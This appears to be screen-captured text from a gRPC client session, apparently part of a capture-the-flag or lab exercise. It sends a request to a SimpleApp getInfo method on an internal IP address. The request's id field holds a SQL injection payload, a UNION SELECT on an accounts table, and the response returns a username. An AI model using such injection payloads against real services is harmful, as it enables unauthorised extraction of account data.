 Overview
Untitled Request
No Environment
Untitled Request
Save
10.10.11.214:50051
SimpleApp / getInfo
Invoke
Message
Authorization
Metadata (2)
Service definition
Scripts
Settings
1 {
2 "id":"527 UNION all SELECT username FROM accounts where username != 'admin'"
3 }
{}
e.g. Use Example Message
Response
Metadata (1)
Trailers
Test results
Status code: 0 OK Time: 453 ms
Save as Example
1 {
2 "message": "mazy"
3 }
Documentation
Add request description
SimpleApp / getInfo
request getInfoRequest
Field Type
id string
response getInfoResponse
Field Type
message string